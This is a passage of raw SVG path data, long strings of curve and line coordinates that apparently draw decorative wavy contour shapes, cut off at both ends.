10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 